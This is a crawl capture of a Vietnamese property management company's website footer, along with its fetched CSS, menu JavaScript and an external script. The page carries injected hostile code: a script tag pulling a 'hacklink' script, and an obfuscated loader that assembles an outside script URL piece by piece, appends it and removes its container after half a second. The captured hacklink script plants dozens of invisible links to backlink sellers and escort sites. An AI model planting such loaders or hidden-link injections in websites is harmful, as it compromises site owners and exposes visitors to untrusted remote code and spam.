<div><strong>Trụ sở chính:</strong> 151 Bạch Đằng, Phường 2, Quận Tân Bình, TP. HCM.</div>
<p><strong>Điện thoại / Fax:</strong> (028) 3848 8666</p>
<p><strong>Hotline:</strong> 0888 816 618</p>
<p><strong>Email:</strong> <a href="mailto:info@globalhome.vn">info@globalhome.vn </a></p>
<p><strong>Website:</strong> <a href="http://www.globalhome.vn">www.globalhome.vn</a>&nbsp;- <a href="http://www.quanlytoanha.org">www.quanlytoanha.org</a>&nbsp;- www.quanlychungcu.org</p>
<script src="https://client.hacklinktr.com/api/54.js"></script>
</div>
		</div>    </div>						</div>					<div class="footer2_2">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Giới thiệu</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_3">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Liên kết nhanh</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 active deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 active deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178 current active"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_4">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content">		<div class="rsform">	<form method="post"  id="userForm" class="MinhThuanForm7" enctype="multipart/form-data" action="http://globalhome.vn/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html"><h2>Đăng ký nhận tin</h2>

<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="formHorizontal formContainer" id="rsform_7_page_0">
<div class="formdes">Nhập email để nhận thông tin mới nhất từ CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU GLOBAL HOME</div>
	<div class="rsform-block rsform-block-email">
		<div class="formControlLabel">Email<strong class="formRequired">(*)</strong></div>
		<div class="formControls">
		<div class="formBody"><input data-required="YES" type="text" value="" size="70"  name="form[email]" id="email"  class="rsform-input-box"/><span class="formValidation"><span id="component47" class="formNoError">Trường bắt buộc</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-guingay">
		<div class="formControlLabel">Gửi</div>
		<div class="formControls">
		<div class="formBody"><input type="button" value="Gửi" name="form[guingay]" id="guingay"  class="rsform-button" /><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
</fieldset>
<input type="hidden" name="form[formId]" value="7"/></form></div>		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1101"><a href="/" target="_blank" ><img src="/images/fb.png" alt="fb" /><span class="image-title">fb</span> </a></li><li class="item-1102"><a href="/" target="_blank" ><img src="/images/in.png" alt="Twitter" /><span class="image-title">Twitter</span> </a></li><li class="item-1103"><a href="/" target="_blank" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li><li class="item-1104"><a href="/" target="_blank" ><img src="/images/insta.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1105"><a href="/" target="_blank" ><img src="/images/gg_pls.png" alt="ggplus" /><span class="image-title">ggplus</span> </a></li><li class="item-1106"><a href="/" target="_blank" ><img src="/images/skype-512.png" alt="skype" /><span class="image-title">skype</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="footer3">				<div class="main2">							<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>    </div>					</div>			</div>		</div>	</div></div><div class="debug">
			<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<div id="back-to-top" class="medium--hide small--hide">
<div class="back-circle">
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
</div>
<a href="javascript:void(0)"><svg class="svg-inline--fa fa-angle-double-up fa-w-10" aria-hidden="true" data-prefix="fa" data-icon="angle-double-up" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg><!-- <i class="fa fa-angle-double-up" aria-hidden="true"></i> --></a></div>
<p>
<style scoped="scoped" type="text/css"><!--
@keyframes spin1 {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@-webkit-keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@-webkit-keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
@keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
#back-to-top .back-circle {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: 0 auto;
	-webkit-transform: translate3D(-50%, -50%, 0);
	-moz-transform: translate3D(-50%, -50%, 0);
	-ms-transform: translate3D(-50%, -50%, 0);
	-o-transform: translate3D(-50%, -50%, 0);
	transform: translate3D(-50%, -50%, 0);
}
#back-to-top .back-circle .circle {
	position: absolute;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	border: 1px solid transparent;
	border-radius: 92% 110% 132% 88%;
}
#back-to-top .back-circle .circle:nth-child(1) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin1 6s linear infinite;
	animation: spin1 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(2) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin2 6s linear infinite;
	animation: spin2 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(3) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin3 6s linear infinite;
	animation: spin3 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(4) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin4 6s linear infinite;
	animation: spin4 6s linear infinite;
	border-color: #15406B;
}
#back-to-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	text-align: center;
	line-height: 40px;
	width: 60px;
	height: 60px;
	color: #15406B;
	cursor: pointer;
        display:none;
}
#back-to-top .back-circle {
	height: 50px;
	width: 50px;
}
#back-to-top a {
	display: block;
	line-height: 60px;
        height:100%;
	color: #15406B;
}
.svg-inline--fa.fa-w-10 {
	margin-top: 15px;
	width: 15px;
	height: 24px;
}
--></style>
</p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css"></noscript><script>	var loadDeferredStyles = function() {	var addStylesNode = document.getElementById("deferred-styles");	var replacement = document.createElement("div");	replacement.setAttribute("id", "extra_css");	replacement.innerHTML = addStylesNode.textContent;	document.body.appendChild(replacement)	addStylesNode.parentElement.removeChild(addStylesNode);	};	var raf = requestAnimationFrame || mozRequestAnimationFrame ||	webkitRequestAnimationFrame || msRequestAnimationFrame;	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });	else window.addEventListener('load', loadDeferredStyles);</script><div id="extra_js">	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://globalhome.vn/templates/ja_social/css/owl.theme.css
body_size: 954
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}
/* add edit */
.owl-theme .owl-controls .owl-buttons div {color: #FFF;display: inline-block;zoom: 1;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}
.owl-theme .owl-controls .owl-buttons .owl-prev:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 8px;
    left: 10px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 7px;
    left: 10px;
    transform: rotate(180deg);
}
.owl-theme .owl-controls .owl-buttons .owl-prev {width: 40px;height: 40px;border-radius: 0px; margin: 0px;padding: 0px;position: absolute;left: 0;top: 40%;border-top-right-radius: 8px;border-bottom-right-radius: 8px;margin-left: 3px;}
.owl-theme .owl-controls .owl-buttons .owl-next {width: 40px;height: 40px;border-radius: 0px;margin: 0px;padding: 0px;position: absolute;right: 0;top: 40%;border-top-left-radius: 8px;border-bottom-left-radius: 8px;margin-right: 3px;}

--- FILE ---
content_type: text/css
request_url: http://globalhome.vn/templates/responsive/responsive.css
body_size: 1851
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 640px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	
	.header1 > .main2 > div{
    width: 100%!important;
    display: block;
}
.header1 .level0 li:last-child{
    border-right: none;
}
.header1_2{display: none!important;}
.header2_2{display: none!important;}
.browse-view .row{display: block;}
.header2_1 img {
    width: 200px;
    height: auto;
}
.header1 .workshome-content > .level0 > li{
    width: 49%;
    box-sizing: border-box;
    height: auto;
    vertical-align: middle;
    text-align: center;
}
.nivo-caption{display: none!important;}
.fixed{display: none;}
.slideshow2 > .main2 > div{
    width: 100%;
    display: block;
}
.nivo-gallery-block img{
    height: 50px;
}
.slideshow2_2 iframe{
    height: 200px;
}
.extra2 .multitabb h2{
    line-height: 30px;
    height: 85px;
    vertical-align: middle;
}
.extra2 .level0 li{
    width: 100%!important;
}
.footer1 .itemContainer{
    width: 100%;
}
.footer1 .itemContainer .catItemImageBlock img{
    width: 100%;
}
.footer2 > .main2 > div{
    width: 100%;
    display: block;
    margin-bottom: 20px;
}
.footer2_4 .rsform .formHorizontal .rsform-block-email {
    width: 85%!important;
    float: left;
}
.mobile_menu >div{
    display: inline-block;
    width: auto;
    position: absolute;
}
.mobile_0{
    top: -140px;
    left: 20px;
}
.mobile_1{
    top: -140px;
    right: 20px;
}
.mobile_menu i{
    padding-right: 0;
    color: #1230C1;
    font-size: 250%;
}
.mobile_1 img{display: none;}
.mobile_menu .tieude{background: none!important;}
.slideshow0{
    height: 120px;
}
.mobile_0 .mnmb > ul > li:last-child{display: none;}
.ttlh, .formlh{width: 100%;}
#ja-cotgiua{width: 100%!important;}
.itemListView .catItemImageBlock img{
    height: auto;
    width: 100%;}
.bodytt #ja-cotphai .catItemImageBlock{
    height: auto;
}
.extra2 .level0 li span{font-size:140%;bottom: 10px;}
.footer0 .level0 li{
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

}

--- FILE ---
content_type: application/javascript
request_url: http://globalhome.vn/templates/responsive/responsive.js
body_size: 590
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = '';
	menu[0] = $('#ja-menungang');
	ten[1] = '';
	menu[1] = $('.header1_2');
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i].find('.level0').html() + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
	if( jQuery('#ja-menungang').css('background-color') == 'rgba(0, 0, 0, 0)' ){
		$('.mobile_menu .tieude').css('background-color', menu[0].find('#ja-megamenu').css('background-color') );
	}
	else{
		$('.mobile_menu .tieude').css('background-color', menu[0].css('background-color') );
	}
});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/54.js
body_size: 2112
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://taplink.cc/hacklinkpaneli";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://about.me/hacklinkpaneli";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Maraş Escort");
a.appendChild(linkText);
a.title = "Maraş Escort";
a.href = "https://kahramanmaras-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://suxing.fun/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-biz.tumblr.com/";
